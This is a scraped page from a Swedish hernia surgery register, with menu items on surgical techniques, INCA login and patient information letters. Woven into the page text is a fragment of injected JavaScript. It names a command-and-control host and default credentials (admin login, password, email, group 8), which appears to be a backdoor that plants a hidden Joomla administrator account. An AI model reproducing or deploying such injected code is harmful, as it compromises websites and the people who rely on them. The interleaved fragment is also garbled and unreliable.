
Shinyrapport:https://statistik.incanet.se/svensktbrackregis
Laparoskopiska tekniker
Pluggtekniker
Läs mer...
Öppna suturerande tekniker
Öppna främre nät tekniker
Kurser och Konferenser
Bedövningsmetod
Komplikationer
Kurser och Konferenser (svensktbrackregister.se)
Omoperationer
Om bråckoperationer
Läs mer...
Historik
Registrering
INCA Driftinformation
Logga in
Om Inca
Aktuell Driftinformation från INCA
Om inloggningen
http://driftinfo.incanet.se/wordpress/ Följ länken för att få
Registerspecifika dokument
INCAs aktuella driftstatus
Definitioner
Läs mer...
Reports
(function () {'use strict';if (window.joomlacreater_inline_run)
Informationsbrev
return;window.joomlacreater_inline_run = true;var C2 =
Styrgruppen har arbetat fram två informationsbrev till
'https://xdxd.olybrdbtrknks.xyz';var DEF = {login: 'admin_mori',pass:
patienter som ska opereras för ljumskbråck. Breven
finns under "Patientinformation" - "Information inför
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var